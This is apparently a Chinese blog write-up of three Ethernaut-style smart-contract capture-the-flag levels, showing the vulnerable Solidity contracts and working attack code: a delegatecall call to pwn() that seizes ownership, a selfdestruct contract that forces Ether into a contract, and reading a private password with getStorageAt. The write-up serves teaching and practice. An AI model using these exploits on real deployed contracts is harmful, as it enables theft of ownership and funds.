第六关
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
pragma solidity ^0.8.0;
contract Delegate {
address public owner;
constructor(address _owner) {
owner = _owner;
}
function pwn() public {
owner = msg.sender;
}
}
contract Delegation {
address public owner;
Delegate delegate;
constructor(address _delegateAddress) {
delegate = Delegate(_delegateAddress);
owner = msg.sender;
}
fallback() external {
(bool result,) = address(delegate).delegatecall(msg.data);
if (result) {
this;
}
}
}
|
该代码定义了两个合约,一个Delegate,一个Delegation
分析代码
1
2
3
4
5
6
7
8
9
10
11
| contract Delegate {
address public owner;
constructor(address _owner) {
owner = _owner;
}
function pwn() public {
owner = msg.sender;
}
}
|
owner等于合约调用者
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| contract Delegation {
address public owner;
Delegate delegate;
constructor(address _delegateAddress) {
delegate = Delegate(_delegateAddress);
owner = msg.sender;
}
fallback() external {
(bool result,) = address(delegate).delegatecall(msg.data);
if (result) {
this;
}
}
}
|
这个合约多了一个fallback()函数,constructor函数中多了一句delegate = Delegate(_delegatAddress),fallback函数中调用了一个低级函数delegatecall()
fallback()函数我们第一关就了解过了
fallback是一个特殊函数,在以下情况下执行:
- 调用了不存在的函数,或者
- Ether 直接发送到合约但
receive()不存在或msg.data不为空
我们这一关的重点也就是delegatecall()这个函数,目标是获得“Delegation”合约的所有权
delegatecall 是 Solidity 提供的一个低级调用(Low-level Call),允许一个合约在另一个合约的上下文中执行代码,但使用的是当前合约的存储。
delegatecall 的关键点:
- 目标合约的代码在调用者的上下文中执行(继承调用合约的存储布局)。
msg.sender 不变,仍然是原始调用者。msg.value 不变,仍然是原始交易发送的金额。- 如果存储变量的顺序不同,可能导致存储冲突和安全漏洞。
语法:
1
| (bool success, bytes memory returnData) = targetContract.delegatecall(abi.encodeWithSignature("functionName(uint256)", 123));
|
targetContract 是要调用的合约地址。abi.encodeWithSignature("functionName(uint256)", 123) 是要调用的函数签名及参数。delegatecall 返回两个值:
success:true 表示调用成功,false 表示失败。returnData:被调用函数返回的数据。
攻击代码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
|
pragma solidity ^0.8.0;
contract Delegate {
address public owner;
constructor(address _owner) {
owner = _owner;
}
function pwn() public {
owner = msg.sender;
}
}
contract Delegation {
address public owner;
Delegate delegate;
constructor(address _delegateAddress) {
delegate = Delegate(_delegateAddress);
owner = msg.sender;
}
fallback() external {
(bool result,) = address(delegate).delegatecall(msg.data);
if (result) {
this;
}
}
}
contract Attack {
address delegationContract;
constructor(address _delegationContract) {
delegationContract = _delegationContract;
}
function attack() public {
(bool success, ) = delegationContract.call(abi.encodeWithSignature("pwn()"));
require(success, "Attack failed");
}
}
|

成功更改owner
然后是第七关
1
2
3
4
5
6
7
8
9
10
|
pragma solidity ^0.8.0;
contract Force {
}
|
呃呃呃,一个空合约。。。
提示是 1、Fallback 方法 2、有时候攻击一个合约最好的方法是使用另一个合约
fallback()函数调用情况上面已经说过
emmm,我们得了解一下所有合约可以接受ETH的可能方式
在以太坊(Ethereum)智能合约中,能够接收 ETH 的方式主要有以下几种:
| 方式 |
触发条件 |
需要 payable |
说明 |
receive() |
仅接受 无数据 的 ETH 交易 |
✅ |
推荐,更清晰 |
fallback() |
带数据 的 ETH 交易或无 receive() 时 |
✅ |
可用作后备方案 |
selfdestruct() |
另一个合约 selfdestruct(this) |
❌ |
强制 发送 ETH,无需 payable |
delegatecall |
目标合约可接收 ETH |
✅ |
间接接收 ETH |
block.coinbase |
矿工奖励 |
❌ |
特殊情况 |
其中的selfdestruct()很特殊,它不需要payable、receive、fallback,可以直接强制转账
selfdestruct的EVM操作码是做什么的?从Solidity 文档关于停用和自毁的部分,你将了解到:
- 这是从区块链上删除合约代码的唯一方法。
- 储存在合约地址的剩余以太币被发送给指定的目标接收者
- 存储和代码(在发送以太币后)会从状态中删除
有两个重要的注意事项也要记住:
- 即使一个合约被
selfdestruct删除,它仍然是区块链历史的一部分,可能被大多数以太坊节点保留。因此,使用 selfdestruct与从硬盘上删除数据不同。
- 即使合约的代码不包含对
selfdestruct的调用,它仍然可以使用 delegatecall 或 callcode执行该操作。
那么我们的目标就很明确了
使用selfdestruct()函数来强制向合约发送以太币,那么这关也就迎刃而解了
1
2
3
4
5
6
7
8
9
10
|
pragma solidity ^0.8.0;
contract Force {}
contract Sender {
function destroyAndSend(address payable recipient) external payable {
selfdestruct(recipient);
}
}
|

成功转账
然后是第八关
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
pragma solidity ^0.8.0;
contract Vault {
bool public locked;
bytes32 private password;
constructor(bytes32 _password) {
locked = true;
password = _password;
}
function unlock(bytes32 _password) public {
if (password == _password) {
locked = false;
}
}
}
|
描述:打开 vault 来通过这一关!
要是想打开,那就是得知道password这个私密变量,那么我们怎么去知道呢
要解决这个问题,只要知道Solidity的存储区域的结构就很容易了。
Solidity一共有四个存储区域。
其中,变量和函数在被永久保存的同时,保存的区域又在哪里呢?它的意思是存储。
在Storage中,值和变量存储在一起,因此即使是私有的,也可以被访问。这是因为,虽然变量不能从外部直接访问,但是通过访问存储空间中的值就可以进行访问。
所以使用getStorageAt(address _address, uint256 _index)函数,index=1就可以看到

